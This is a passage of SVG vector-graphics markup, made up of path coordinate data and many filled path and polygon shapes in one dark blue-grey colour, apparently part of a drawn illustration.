C41.5852207,23.2746332 41.5315108,23.0533043 41.4549157,23.2694186 C41.458185,23.2334961 41.4633225,23.1633894 41.4749985,23.1546984 C41.4441737,23.1454281 41.3657104,22.9785624 41.3577707,23.3151908 C41.3694467,23.0967589 41.2919176,23.2873798 41.2508178,23.3806624 L41.2657631,23.22017 C41.2246633,23.4235376 41.2199929,23.4797389 41.1751567,23.5324639 C41.16675,23.5110263 41.1737556,23.4026794 41.1849647,23.4455546 C41.1569421,23.358066 41.1499364,23.5956179 41.1149082,23.5063911 L41.1359251,23.404997 C41.1032321,23.3893533 41.102765,23.4449753 41.0766106,23.5631718 C41.0513903,23.6257464 41.0149609,23.5168202 41.0191643,23.3708127 C41.0093564,23.4588807 40.9832019,23.5759185 40.9659213,23.5324639 C40.9663884,23.476842 40.9757293,23.4438165 40.9803997,23.427014 C40.9308931,23.3128732 40.8851229,23.606047 40.8561662,23.4443959 C40.8585014,23.3905121 40.8575673,23.36386 40.8556991,23.3476369 C40.9000682,23.3557484 40.9355635,23.3684951 40.9318272,23.3795036 C40.940701,23.2317579 40.9061398,23.2016294 40.9477067,23 C40.9122114,23.1089262 40.8468253,23.3464781 40.8164675,23.2734744 C40.8160005,23.2584101 40.8155334,23.2445046 40.8150664,23.2213288 L40.8192698,23.2051058 C40.8122641,23.1894621 40.8038573,23.2027882 40.7959176,23.2271228 C40.7856426,23.2016294 40.7800381,23.1825094 40.7692961,23.1796124 C40.7730325,23.0562013 40.7323997,23.1089262 40.7146521,23.1008147 C40.7053112,23.2636247 40.6833602,23.2352343 40.6973715,23.3713921 C40.6950362,23.3598042 40.7015748,23.3522721 40.714185,23.3470575 C40.7174543,23.3424224 40.7207236,23.3401048 40.7225918,23.3308345 L40.7207236,23.3447399 C40.7328667,23.3412636 40.7487462,23.3395254 40.7664939,23.338946 C40.746878,23.4194819 40.7272622,23.4872711 40.7132509,23.3951473 C40.6964374,23.4982796 40.6791568,23.6048882 40.67075,23.6547162 C40.6609421,23.4258552 40.6217104,23.2983884 40.6240457,23.1587542 C40.56333,23.2439252 40.4904713,23.2056852 40.4348931,23.5069705 C40.4166784,23.5446312 40.423217,23.4171643 40.4204148,23.3690745 C40.4316238,23.338946 40.4418988,23.3447399 40.4498385,23.3018647 C40.4129421,23.3766067 40.3550287,23.3227229 40.3326106,23.5347815 C40.2999176,23.4345461 40.36904,23.3412636 40.3120607,23.3702333 L40.3237368,23.3059205 C40.2420043,22.9536484 40.1112321,23.8296934 40.0243621,23.3789242 C40.0304336,23.4067352 40.0337029,23.4200613 40.0327689,23.4554044 C39.9127387,23.2474016 39.7403998,23.6054676 39.6306446,23.2827447 C39.5979516,23.2166937 39.5834732,23.3522721 39.5521813,23.4525074 L39.5577858,23.2775301 L39.5022077,23.4733656 C39.4340194,23.6129998 39.4400909,23.0336049 39.3462152,23.3024441 L39.3457482,23.4212201 C39.321929,23.3957267 39.2593452,23.4797389 39.2747576,23.3453193 C39.2705542,23.3661776 39.2560759,23.4664129 39.2514054,23.4038382 L39.2584111,23.3128732 L39.1827501,23.4611983 C39.1397821,23.3887739 39.2210476,23.1002353 39.1519252,23.0735831 C39.1229685,23.1054499 39.0543132,23.3290963 39.0589836,23.3910915 C39.0687915,23.3974649 39.0809346,23.4513486 39.073929,23.542893 L39.0459064,23.586927 C39.0178838,23.8546074 38.9749158,24.126923 39.0188179,24.3221791 L39.074396,24.1634249 L39.0767312,24.2949475 L39.041236,24.2990033 C39.0501098,24.4241526 39.0720608,24.3175439 39.0926107,24.2445402 C39.0898085,24.3140675 39.0916766,24.3633161 39.0982152,24.3905477 L39.160799,24.1390903 C39.1565956,24.2451196 39.1248367,24.3447755 39.1472548,24.4061913 C39.1766785,24.289733 39.1486559,24.1686394 39.1869535,24.0950563 C39.1967614,24.2190468 39.1827501,24.3181233 39.2149761,24.2167292 C39.2121738,24.2862566 39.2033,24.3297112 39.1916239,24.3586809 C39.2196465,24.2787245 39.2495373,24.33087 39.2724224,24.1894976 C39.2803621,24.3430373 39.3457482,24.1593691 39.322396,24.4131441 C39.3345391,24.352887 39.376106,24.2184674 39.3957218,24.2103559 C39.3364073,24.509903 39.4657783,24.237008 39.430283,24.5620485 C39.4783885,24.2920505 39.5334996,24.4525429 39.59188,24.3065354 C39.5872096,24.327973 39.5788028,24.3714276 39.5755335,24.3569428 C39.5998197,24.3830155 39.6007538,24.4664484 39.613364,24.5197527 C39.6343809,24.2943681 39.67875,24.2474371 39.710976,24.1106999 C39.7259214,24.3320288 39.6708103,24.3737452 39.6647387,24.5840655 C39.6773489,24.4009768 39.7338612,24.4073501 39.7347952,24.2538105 C39.7488065,24.3917064 39.7506747,24.3215997 39.7488065,24.5104824 C39.774961,24.2283171 39.774961,24.4652896 39.808121,24.2937887 C39.8328743,24.4374786 39.797379,24.559731 39.8426822,24.4780363 C39.8543583,24.5666837 39.8123244,24.6628632 39.8123244,24.6628632" id="Fill-367" fill="#3C4F6A"></path>
                        <path d="M40.499,23.46 C40.495,23.466 40.492,23.478 40.486,23.48 C40.491,23.504 40.494,23.526 40.497,23.543 L40.514,23.457 L40.499,23.46 Z" id="Fill-369" fill="#3C4F6A"></path>
                        <path d="M47.4995,24.486 L47.4955,24.48 C47.4985,24.491 47.5005,24.502 47.5045,24.52 C47.5025,24.506 47.5005,24.497 47.4995,24.486" id="Fill-371" fill="#3C4F6A"></path>
                        <polygon id="Fill-373" fill="#3C4F6A" points="42.5055 24.5355 42.5095 24.4645 42.4905 24.5255"></polygon>
                        <path d="M48.4925,24.4645 C48.4955,24.4885 48.4995,24.5145 48.5075,24.5355 C48.5055,24.5175 48.4995,24.4925 48.4925,24.4645" id="Fill-375" fill="#3C4F6A"></path>
                        <path d="M48.47,24.451 L48.53,24.549 C48.503,24.493 48.485,24.467 48.47,24.451" id="Fill-377" fill="#3C4F6A"></path>
                        <polygon id="Fill-379" fill="#3C4F6A" points="48.5005 24.5615 48.5005 24.4405 48.4995 24.4385"></polygon>
                        <path d="M46.5124669,24.4774726 C46.5124669,24.4774726 46.5044669,24.4824726 46.5004669,24.4904726 C46.4744669,24.5444726 46.4924669,24.5234726 46.5124669,24.4774726" id="Fill-381" fill="#3C4F6A"></path>
                        <path d="M46.521931,24.4276962 C46.506931,24.4786962 46.493931,24.5296962 46.477931,24.5616962 C46.503931,24.5826962 46.523931,24.5876962 46.521931,24.4276962" id="Fill-383" fill="#3C4F6A"></path>
                        <polygon id="Fill-385" fill="#3C4F6A" points="45.505 25.5025 45.505 25.4975 45.495 25.4975"></polygon>
                        <path d="M46.4675,24.4927566 C46.4925,24.5477566 46.5145,24.5357566 46.5325,24.4957566 C46.5125,24.4777566 46.4875,24.4497566 46.4675,24.4927566" id="Fill-387" fill="#3C4F6A"></path>
                        <path d="M48.492,24.5115 L48.508,24.5225 C48.508,24.5035 48.508,24.4885 48.507,24.4775 L48.492,24.5115 Z" id="Fill-389" fill="#3C4F6A"></path>
                        <path d="M48.4925,24.517 L48.5075,24.483 C48.4995,24.483 48.4935,24.486 48.4925,24.517" id="Fill-391" fill="#3C4F6A"></path>
                        <path d="M48.5145,24.4638512 L48.4855,24.5358512 C48.4965,24.5358512 48.5115,24.5448512 48.5145,24.4638512" id="Fill-393" fill="#3C4F6A"></path>
                        <path d="M48.4995,24.449 L48.5005,24.551 C48.5005,24.53 48.4995,24.497 48.4995,24.449" id="Fill-395" fill="#3C4F6A"></path>
                        <path d="M48.4395,24.4421905 C48.4695,24.4631905 48.5235,24.6551905 48.5605,24.5891905 L48.5605,24.5081905 C48.5485,24.6601905 48.4595,24.2691905 48.4395,24.4421905" id="Fill-397" fill="#3C4F6A"></path>
                        <path d="M48.448,23.613153 L48.552,23.689153 C48.53,23.582153 48.5,23.437153 48.544,23.408153 C48.402,23.092153 48.582,23.650153 48.448,23.613153" id="Fill-399" fill="#3C4F6A"></path>
                        <path d="M48.5049119,23.6095 C48.5569119,23.5565 48.4979119,23.4525 48.4979119,23.3905 C48.4679119,23.4905 48.4609119,23.5165 48.5049119,23.6095" id="Fill-401" fill="#3C4F6A"></path>
                        <path d="M47.5093672,23.628 L47.5083672,23.372 C47.4673672,23.41 47.5103672,23.471 47.5093672,23.628" id="Fill-403" fill="#3C4F6A"></path>
                        <polygon id="Fill-405" fill="#3C4F6A" points="47.4705 24.4595 47.5155 24.6175 47.5295 24.3825"></polygon>
                        <polygon id="Fill-407" fill="#3C4F6A" points="47.516 23.4895 47.534 23.4525 47.466 23.5475"></polygon>
                        <path d="M45.4833725,23.3505512 L45.4943725,23.6655512 C45.5213725,23.6095512 45.5303725,23.2555512 45.4833725,23.3505512" id="Fill-409" fill="#3C4F6A"></path>
                        <path d="M44.545,23.5869897 C44.531,23.4289897 44.486,23.3269897 44.455,23.4819897 C44.492,23.5039897 44.525,23.6269897 44.545,23.5869897" id="Fill-411" fill="#3C4F6A"></path>
                        <polygon id="Fill-413" fill="#3C4F6A" points="42.495 23.5515 42.533 23.4485 42.467 23.5325"></polygon>
                        <path d="M27.4331983,30.4214529 C27.4001983,30.5074529 27.4221983,30.7024529 27.5171983,30.6634529 L27.5811983,30.3314529 L27.4331983,30.4214529 Z" id="Fill-415" fill="#3C4F6A"></path>
                        <path d="M27.6266396,31.8735 C27.7366396,31.7125 27.8666396,31.4305 27.7926396,31.1265 C27.6816396,31.4445 27.6536396,31.3125 27.5366396,31.6915 C27.4406396,31.7305 27.3686396,31.5865 27.3846396,31.4645 C27.3516396,31.5505 27.2336396,31.3935 27.1856396,31.6025 C27.3126396,31.8575 27.4686396,31.8645 27.6326396,31.6525 C27.6676396,31.7265 27.6336396,31.8125 27.6266396,31.8735" id="Fill-417" fill="#3C4F6A"></path>
                        <path d="M31.518,32.53 L31.482,32.47 C31.488,32.497 31.5,32.515 31.518,32.53" id="Fill-419" fill="#3C4F6A"></path>
                        <path d="M34.5455,34.5059496 C34.5175,34.4759496 34.4815,34.4789496 34.4545,34.4929496 C34.4915,34.5129496 34.5255,34.5289496 34.5455,34.5059496" id="Fill-421" fill="#3C4F6A"></path>
                        <path d="M34.5088608,34.528 L34.5088608,34.472 C34.4888608,34.503 34.4818608,34.528 34.5088608,34.528" id="Fill-423" fill="#3C4F6A"></path>
                        <path d="M31.447614,32.42 L31.533614,32.58 C31.591614,32.488 31.501614,32.474 31.447614,32.42" id="Fill-425" fill="#3C4F6A"></path>
                        <path d="M27.544,30.4575 C27.511,30.4735 27.482,30.5035 27.456,30.5425 C27.483,30.5295 27.51,30.5185 27.537,30.5095 L27.544,30.4575 Z" id="Fill-427" fill="#3C4F6A"></path>
                        <path d="M30.5565,32.4505 L30.5125,32.4395 C30.4915,32.4725 30.4675,32.5135 30.4435,32.5605 L30.5565,32.4505 Z" id="Fill-429" fill="#3C4F6A"></path>
                        <path d="M29.4342524,31.68808 C29.4742524,31.70608 29.5312524,31.43008 29.5662524,31.31108 C29.5242524,31.42208 29.4852524,31.47208 29.4452524,31.48908 C29.4362524,31.54208 29.4322524,31.60508 29.4342524,31.68808" id="Fill-431" fill="#3C4F6A"></path>
                        <path d="M27.528,31.4815 L27.472,31.5185 C27.488,31.5085 27.509,31.4935 27.528,31.4815" id="Fill-433" fill="#3C4F6A"></path>
                        <path d="M31.509,32.45 C31.498,32.49 31.491,32.527 31.491,32.55 C31.503,32.516 31.508,32.483 31.509,32.45" id="Fill-435" fill="#3C4F6A"></path>
                        <path d="M28.4955809,30.475 C28.4945809,30.496 28.4935809,30.508 28.4925809,30.525 C28.5085809,30.498 28.5145809,30.478 28.4955809,30.475" id="Fill-437" fill="#3C4F6A"></path>
                        <polygon id="Fill-439" fill="#3C4F6A" points="29.552 31.4275 29.517 31.4295 29.448 31.5725"></polygon>
                        <path d="M34.507887,35.5119311 L34.512887,35.5049311 C34.474887,35.4729311 34.483887,35.4929311 34.507887,35.5119311" id="Fill-441" fill="#3C4F6A"></path>
                        <path d="M29.5252725,39.2 C29.6862725,39.458 29.2252725,39.511 29.4732725,39.8 C29.4582725,39.689 29.7292725,39.372 29.5252725,39.2" id="Fill-443" fill="#3C4F6A"></path>
                        <path d="M27.4595,30.5041897 C27.4855,30.5021897 27.5135,30.5001897 27.5405,30.5031897 C27.5035,30.4931897 27.4795,30.4931897 27.4595,30.5041897" id="Fill-445" fill="#3C4F6A"></path>
                        <path d="M29.487,40.485 L29.487,40.487 L29.513,40.515 C29.503,40.503 29.496,40.495 29.487,40.485" id="Fill-447" fill="#3C4F6A"></path>
                        <path d="M34.4355,36.4974123 C34.4845,36.5074123 34.5255,36.5064123 34.5645,36.5034123 C34.5375,36.4954123 34.4995,36.4914123 34.4355,36.4974123" id="Fill-449" fill="#3C4F6A"></path>
                        <path d="M34.5185,36.4655 L34.4815,36.5345 C34.5065,36.5075 34.5155,36.4855 34.5185,36.4655" id="Fill-451" fill="#3C4F6A"></path>
                        <path d="M34.5357127,37.4595 C34.4997127,37.4825 34.4597127,37.4735 34.4647127,37.5365 C34.4787127,37.5395 34.4897127,37.5405 34.5027127,37.5405 C34.4787127,37.5045 34.4767127,37.4755 34.5357127,37.4595" id="Fill-453" fill="#3C4F6A"></path>
                        <path d="M33.4595,38.5085 C33.4815,38.5135 33.5005,38.5185 33.5215,38.5235 L33.5405,38.4765 L33.4595,38.5085 Z" id="Fill-455" fill="#3C4F6A"></path>
                        <path d="M26.3915,31.4671893 C26.4715,31.5071893 26.5415,31.5631893 26.6085,31.6221893 C26.4695,31.4761893 26.6605,31.2511893 26.3915,31.4671893" id="Fill-457" fill="#3C4F6A"></path>
                        <path d="M27.4773855,30.56 C27.4893855,30.489 27.5033855,30.455 27.5313855,30.44 C27.5103855,30.443 27.4923855,30.448 27.4733855,30.454 C27.4673855,30.496 27.4653855,30.535 27.4773855,30.56" id="Fill-459" fill="#3C4F6A"></path>
                        <path d="M35.5985,38.3805 L35.4015,38.6195 C35.4695,38.5615 35.5405,38.4735 35.5985,38.3805" id="Fill-461" fill="#3C4F6A"></path>
                        <path d="M25.531,37.5225 L25.469,37.4775 C25.475,37.5035 25.494,37.5225 25.531,37.5225" id="Fill-463" fill="#3C4F6A"></path>
                        <path d="M34.628,38.457421 C34.517,38.442421 34.437,38.453421 34.372,38.477421 C34.382,38.500421 34.387,38.522421 34.407,38.549421 L34.628,38.457421 Z" id="Fill-465" fill="#3C4F6A"></path>
                        <path d="M26.501,31.501 L26.499,31.499 L26.501,31.501 Z" id="Fill-467" fill="#3C4F6A"></path>
                        <path d="M26.5198984,33.9366881 C26.522788,33.9743565 26.4943742,33.9719419 26.4678867,33.9637321 C26.472221,33.9487613 26.4755921,33.9308929 26.4780001,33.9052977 L26.4649972,33.8941904 C26.4866687,33.9086782 26.5064139,33.9231661 26.5198984,33.9366881 M25.4656976,34.0192688 C25.4791822,33.9902931 25.4960378,33.9545564 25.5100039,33.9149563 C25.5571998,33.9231661 25.5986165,33.9497271 25.5870584,33.9724248 C25.563942,33.9487613 25.5128935,33.9946395 25.4656976,34.0192688 M25.558163,33.774907 L25.555755,33.7734583 C25.5629789,33.7473801 25.5687579,33.7251654 25.5730922,33.7106775 C25.5697211,33.7241995 25.5658684,33.7425508 25.558163,33.774907 M27.5875837,31.2627131 C27.4503305,31.3153523 27.5909549,31.4505723 27.6020314,31.5563336 C27.4710389,31.6659584 27.4787444,31.4650601 27.3877238,31.405177 C27.3097062,31.4969334 27.3125958,31.6794804 27.2413204,31.7074902 C27.2225384,31.6843097 27.2037564,31.681895 27.2023116,31.641329 C27.1738978,31.8156662 26.9186551,31.8132516 26.9138391,32.0339499 C26.8974651,32.026223 26.8854253,32.0165644 26.8757935,32.0064229 C26.9432161,32.0682378 26.9961911,32.1421259 27.0294208,32.1976626 C26.9836697,32.2343652 27.0087124,32.3512339 26.9229894,32.269619 C26.9528479,32.2517506 26.9282869,32.2121505 26.921063,32.1725503 L26.9008362,32.249336 C26.7563592,32.1474381 26.9345475,32.1532332 26.8637538,32.0518182 C26.7905521,32.168204 26.7674358,32.3618583 26.6701545,32.3874535 C26.5483122,32.2754141 26.8025918,32.202009 26.6138085,32.1711016 C26.6643755,32.1541991 26.7168688,32.1406771 26.7698437,32.1290868 C26.5208616,31.9904863 26.8550852,32.0890037 26.6027319,31.9310861 C26.4086511,32.0204279 26.4760737,32.1406771 26.2911431,32.2387115 C26.3214833,32.337229 26.3932402,32.3270875 26.4245436,32.424639 C26.3508603,32.7322645 25.9665514,32.2947313 25.9887045,32.6081518 C26.0378267,32.7226059 26.1832669,32.8631381 26.0113393,32.9104651 L25.8923865,32.7578597 C25.7638019,32.9085333 26.0450506,33.0031873 25.8288166,33.0954267 C25.7878814,33.0263679 25.8644543,32.9375091 25.8288166,32.9490993 C25.6337726,32.9761433 25.86012,33.0819047 25.8105162,33.1659342 L25.6612232,33.0968755 C25.5726107,33.2895639 25.5730922,33.5440672 25.5167462,33.7565558 C25.4762926,33.7266142 25.4440261,33.6701116 25.3780482,33.6995702 C25.3380763,33.9927078 25.1584432,34.2631477 25,34.5205486 L25.1203975,34.6519052 C25.1141369,34.6755686 25.0496038,34.6857101 25.026969,34.6543198 C24.9561753,34.7518713 25.1141369,34.6755686 25.1608511,34.7354518 C25.1603695,34.7958178 25.066941,34.801613 25.0313034,34.7562177 C25.1136553,34.9672574 25.2292369,35.3038586 25.0756096,35.4946153 L25.0351561,35.4559811 C24.9744757,35.611484 25.3269997,35.6230743 25.1979335,35.7636065 L25.1719277,35.7380113 C25.1261766,36.070749 25.3014754,36.4001062 25.1579616,36.6898633 C25.3602294,36.6864828 25.15748,37.0337084 25.4348759,36.9709277 C25.3558951,37.191626 25.2956963,37.1558893 25.3009938,37.4466123 C25.3192943,37.5195345 25.5080776,37.4765538 25.5706843,37.542715 L25.4368022,37.6069445 L25.6270303,37.6489593 L25.4974826,37.7851451 L25.5702027,37.8411648 C25.5624973,37.8078428 25.5966902,37.7484426 25.6371437,37.7334718 C25.7541701,37.813155 25.6934898,38.0570339 25.6337726,38.0995316 C25.7252747,38.1652098 25.8105162,38.2328198 25.9044263,38.2912542 C25.8509697,38.319264 25.8037739,38.2898054 25.750799,38.2748346 C25.9675146,38.3279567 25.6371437,38.3878399 25.83893,38.4346839 C25.8543409,38.3989472 25.9174292,38.3931521 25.9439166,38.3781813 C25.9106869,38.4921524 26.0137472,38.6317187 26.1240313,38.704158 L26.0291581,38.7495533 C26.1524452,38.9490028 26.3836084,39.0847057 26.5646863,39.2624233 C26.5314566,39.163423 26.6715993,39.0518665 26.7337244,39.0895349 L26.6475198,39.224272 C26.747209,39.1861206 26.6335537,39.1281692 26.7833282,39.1078862 C26.8387111,39.1817743 26.7096449,39.2812575 26.6335537,39.2827063 L26.7558776,39.318443 C26.7303533,39.3580432 26.6932709,39.3585261 26.6480014,39.3981262 C26.7476906,39.3546627 26.6951972,39.6540783 26.8594195,39.5661853 L26.8348584,39.6062684 C27.0342367,39.7704641 27.1623397,39.7921959 27.3357121,39.9047182 C27.4137297,39.7946105 27.4652598,39.8622205 27.5740992,39.8018544 C27.6728252,39.9192061 27.7643273,40.0920945 27.9285495,40.1703289 C28.072545,40.1669484 28.0147542,40.0848505 28.1009588,40.0380065 C28.0527998,40.1519776 28.2179852,40.2215193 28.0961429,40.2601536 C28.2979292,40.3374221 28.3590911,40.3567393 28.6451556,40.3635003 C28.636487,40.3060318 28.6143339,40.2741585 28.6451556,40.2408364 C28.6971674,40.2384218 28.7289523,40.3272806 28.7015017,40.3808857 L28.6851276,40.3881296 C29.0140537,40.3190708 29.2553303,40.9531559 29.5640296,40.7488772 L29.5481371,40.7585358 C29.6401208,40.7310088 29.7301782,40.7073453 29.819754,40.6735403 C29.9300381,40.7116917 29.7364389,40.7551553 29.8086774,40.8435312 C30.1067817,40.6817501 30.236811,40.9299754 30.4723086,40.8063457 C30.6365308,41.1859275 31.0882623,40.790409 31.3353181,41 L31.3141281,40.9154875 C31.3680662,40.8280775 31.3926273,40.9570194 31.4407863,40.9715072 C31.4268202,40.9063119 31.3661398,40.9029314 31.3998511,40.851741 C31.8939626,40.6972038 32.4737971,40.8024823 33.0285889,40.6662964 C33.2265225,40.6054474 32.9611663,40.2162071 33.2674576,40.3002366 L33.2713104,40.4760226 C33.5487063,40.1379727 34.009588,40.0862993 34.2248588,39.7086492 C34.2296747,39.7516299 34.2580885,39.7897812 34.2272668,39.8129618 C34.3674095,39.8564254 34.4752857,39.6207563 34.410271,39.5478341 C34.4627643,39.514512 34.4767304,39.6019221 34.5378924,39.6120636 C34.6510661,39.6053026 34.5942384,39.3609407 34.7035594,39.4097165 C34.7223414,39.4174434 34.7136728,39.453663 34.7088569,39.4710484 C34.7083753,39.3918482 34.8995666,39.2938137 34.7652029,39.2411745 C34.9159406,39.1754962 34.9039009,38.98812 35.0411541,38.9490028 C34.9679524,38.7973632 35.2487194,38.7862559 35.0907578,38.6447578 C35.2665382,38.7819095 35.3792303,38.5235428 35.3387768,38.3931521 C35.3792303,38.4540011 35.4394291,38.3583812 35.4996279,38.4356498 C35.5487501,38.3380982 35.5598266,38.231371 35.4519504,38.1956343 C35.7828029,38.1372 35.4269078,37.7576182 35.7789501,37.7894915 C35.783766,37.4524074 35.7890635,37.1539576 35.7938794,36.8685469 C36.0033711,36.921669 35.7514995,37.1747235 35.9701414,37.2181871 C35.9513594,36.9250495 35.7929162,36.7468489 35.8776761,36.4957261 C35.9152401,36.4310137 35.9667703,36.5440189 36,36.5725117 C35.9441355,36.2972425 36.0568276,36.0446709 35.9267983,35.807553 C35.9470251,35.8070701 35.9725494,35.8316994 35.9884418,35.8553629 C35.981218,35.8085189 36.0115582,35.7423577 35.914277,35.7549138 L35.9450987,35.7988603 C35.8083271,35.8780606 35.6301388,35.639011 35.5545291,35.6438402 C35.8463728,35.6892355 35.599317,35.4130004 35.9691782,35.4864056 C35.9450987,35.4579128 35.8926054,35.4260395 35.8285539,35.4434249 C35.8401121,35.395615 35.8752682,35.3743662 35.9576201,35.409137 C35.8738234,35.2483218 35.7832844,35.328488 35.7563154,35.1802289 C35.8030296,35.1700874 35.8285539,35.1956826 35.8858631,35.200029 C35.7789501,35.1420776 35.666258,35.0937847 35.6739635,34.9609794 C35.7033405,34.9604965 35.735607,34.9353842 35.7447572,34.9730526 C35.668666,34.7591153 35.3989755,34.7045444 35.3883805,34.4616313 C35.6046145,34.4384508 35.4192023,34.3597334 35.5737927,34.2694258 L35.4649534,34.1781523 L35.4114969,34.2641136 C35.3614115,34.1626986 35.2039315,34.1414498 35.2034499,34.0337567 L35.3103629,34.06563 L35.1721466,33.9067465 L35.1755177,34.0419665 C35.0392277,33.99802 34.9881792,34.1718742 34.9573574,34.0265128 C34.9886607,34.0390689 34.9019745,33.9395856 34.955431,33.8338243 L34.9559126,33.8338243 C34.8774134,33.8246487 34.8018038,33.815956 34.7883193,33.7290288 C34.8210674,33.6778384 34.9559126,33.6194041 34.9775842,33.5855991 C34.8249201,33.6382383 34.7854297,33.4098131 34.6178363,33.4706621 C34.6606979,33.4614865 34.7324548,33.3996716 34.7420866,33.3813203 L34.6212075,33.430579 C34.6168732,33.3682813 34.6255418,33.349447 34.6867037,33.3045347 C34.6004991,33.1780074 34.5523401,33.4952914 34.5041811,33.2987396 C34.5210367,33.3016371 34.5297054,33.2837688 34.5624535,33.2924615 C34.4733593,33.1277829 34.2662756,33.1084657 34.1829605,32.9602067 C34.263386,32.7897329 34.3197321,33.0205728 34.3780045,32.8689332 C34.1742918,32.7274352 33.8598135,32.728401 33.7008888,32.5661371 L33.7240051,32.606703 C33.5583381,32.8003574 33.6536929,32.4091853 33.4909155,32.4487854 C33.5241452,32.4478196 33.5959021,32.3473705 33.5747121,32.3676535 C33.4620201,32.2498189 33.2660129,32.255614 33.0228099,32.2251895 L33.0777111,32.1793113 C33.0232914,32.0836915 32.8749617,32.0445743 32.7964625,31.9769643 C32.7434876,32.0252572 32.6962918,31.992901 32.6905127,32.0947989 C32.5421829,31.6273241 32.0918962,32.0832086 31.9339346,31.7128024 C31.9652379,31.7214951 32.0235104,31.6794804 31.9989493,31.6722364 C31.9204501,31.6678901 31.8405061,31.6707877 31.7624885,31.6698218 C31.7514119,31.7828271 31.7745283,31.7432269 31.797163,31.8388468 C31.7528567,31.8953494 31.6801366,31.9291544 31.6271617,31.9151495 C31.7412985,31.8692713 31.6709864,31.7412952 31.642091,31.6703047 C31.6411278,31.7050756 31.6175299,31.7383976 31.612714,31.7731685 C31.5448098,31.553436 31.5424018,31.9871058 31.4191147,31.8219443 L31.4398231,31.7664075 C31.37529,31.7818612 31.3064227,31.8470566 31.2476687,31.8185638 C31.2467055,31.6867243 31.321352,31.7717197 31.3468762,31.668373 C31.2553741,31.6582315 31.126308,31.8741005 31.0704435,31.7330854 C31.1142682,31.7036268 31.1682063,31.7142512 31.2125126,31.6867243 C31.153277,31.5205969 31.1349766,31.5553678 31.073333,31.5215628 L31.0795937,31.5259091 L30.9375246,31.4327039 L30.9702728,31.4800309 C30.8060505,31.7924856 30.7309225,31.506592 30.5522525,31.7041097 C30.7236986,31.5167335 30.5917429,31.587724 30.6211199,31.4438113 C30.586927,31.3979331 30.5329889,31.3467426 30.5546605,31.3076254 C30.4689374,31.4167673 30.4429316,31.2013812 30.322534,31.3617134 C30.322534,31.3143864 30.244998,31.3501231 30.2729303,31.2337374 C30.1746859,31.2622302 30.2878596,31.3177669 30.2738934,31.3757184 C30.1173766,31.5220457 29.9473753,31.1511566 29.7243991,31.3597817 C29.5404317,31.4413966 29.5014229,31.5978655 29.3367191,31.6722364 C29.2837441,31.5949679 29.387286,31.5022456 29.387286,31.5022456 C29.3001182,31.4298063 29.232214,31.4399478 29.146491,31.4921041 C29.1643098,31.4515381 29.1479357,31.4167673 29.122893,31.3631622 C29.0549888,31.3742696 29.074734,31.533636 28.986603,31.4626455 C29.0024955,31.4104892 29.0232039,31.3269426 29.0573968,31.2747863 C28.9764896,31.3158352 28.8965457,31.4037282 28.8137122,31.4452601 C28.7920406,31.3631622 28.8642791,31.3211474 28.8941377,31.2680253 C28.8002277,31.3042449 28.6518979,31.3404646 28.6234841,31.4708553 L28.6827197,31.5172164 C28.6490084,31.5234945 28.665864,31.4056599 28.6904251,31.3819964 C28.7708507,31.2805814 28.8050436,31.4278746 28.8093779,31.4752016 L28.7506239,31.5046603 C28.8088963,31.7818612 28.9856399,31.4616796 29.104111,31.4809968 L29.0516177,31.6809292 L29.175868,31.5167335 C29.1999475,31.5693727 29.2148768,31.681895 29.1566044,31.7108707 C29.2375115,31.8113198 29.2326956,31.6408461 29.3010814,31.7538514 C29.3083052,31.7717197 29.3044525,31.7808953 29.2972287,31.7886222 L29.3805438,31.7316366 C29.3632065,31.7736514 29.3892124,31.8741005 29.3400902,31.8431931 C29.4811961,31.9634423 29.5818484,31.702178 29.6300074,31.8567151 L29.6170045,31.8687883 C29.8226435,31.8113198 29.643492,31.7214951 29.8072326,31.5582653 L29.8862134,31.9281885 L29.9165536,31.7823441 C29.9367804,31.7891051 29.9772339,31.8031101 29.9651942,31.8615444 C30.0504356,31.7659246 29.9570071,31.7963491 30.0090189,31.7045926 C30.0985946,31.8470566 30.2941202,31.6664413 30.293157,31.9030763 C30.3408345,31.7949003 30.2055076,31.8064906 30.3215709,31.7408123 C30.324942,31.9953156 30.4496738,31.7118366 30.528173,31.8369151 C30.4843483,31.9634423 30.4077755,31.8852079 30.4838667,32.0107693 C30.5657371,31.7977978 30.6529049,32.0822427 30.7333304,32.0503694 C30.7627074,31.8760323 30.9081476,32.0040083 31.0449192,31.9673057 C31.0266188,32.0247742 31.2659691,32.1054233 31.3661398,32.1962138 L31.3560264,32.2242237 C31.4162252,32.0566475 31.5303621,32.114116 31.6257169,32.1030086 C31.5958583,32.2049066 31.5698525,32.2411262 31.5130248,32.2754141 L31.5924872,32.2956971 C31.6257169,32.2454725 31.658465,32.2232578 31.7157743,32.2174627 L31.6613546,32.3401265 C31.767786,32.3584778 31.9175605,32.2517506 32.0268815,32.377312 C32.0745589,32.2633409 32.0206208,32.012701 32.1959196,31.9846912 C32.1809903,32.0498865 32.149687,32.1599942 32.1029727,32.1730333 C32.117902,32.1691698 32.1650979,32.1358478 32.1814719,32.1715845 L32.0880434,32.2580287 C32.1337945,32.3266045 32.149687,32.1802772 32.1968828,32.2073212 C32.1650979,32.2971459 32.2113305,32.2845898 32.1795456,32.3536485 C32.1641347,32.3579949 32.1492054,32.3014922 32.1183836,32.330468 C32.168469,32.3657217 32.216628,32.4420244 32.2127753,32.5173613 C32.227223,32.465205 32.2570816,32.3961462 32.3013879,32.4004926 C32.4058929,32.4342976 32.2956088,32.5212247 32.3360623,32.5898006 C32.3847029,32.5381272 32.4227486,32.6265031 32.4790946,32.4956295 C32.5089532,32.5077027 32.4877632,32.5724151 32.4839105,32.6124982 C32.5595202,32.5777273 32.7300031,32.7028058 32.7357821,32.539576 L32.7266319,32.5246052 C32.7304847,32.5241223 32.7328926,32.5236393 32.7377085,32.5226735 L32.7372269,32.5226735 L32.7377085,32.5226735 C32.9727245,32.4767953 33.0517053,32.7708987 33.2380806,32.8124306 L33.213038,32.8529966 C33.3348803,32.8660356 33.4384221,32.9548945 33.560746,32.9186748 C33.5886783,32.9384749 33.5747121,33.0350606 33.5308874,33.073212 C33.6199816,33.0915632 33.6613984,33.0548607 33.7095574,33.1924953 C33.592531,33.2069831 33.6869226,33.268798 33.6045707,33.1881489 C33.6647695,33.2885981 33.6353925,33.3595885 33.8073202,33.3320616 C33.7004072,33.4011204 33.7683114,33.5020524 33.8299549,33.5068817 L33.8309181,33.3924277 C33.8853378,33.4160912 33.9161595,33.457623 33.9474629,33.4986719 L33.8193599,33.599604 C33.833326,33.876322 34.3332166,33.6382383 34.1974082,33.9820834 C34.3197321,33.9516589 34.1824789,33.842517 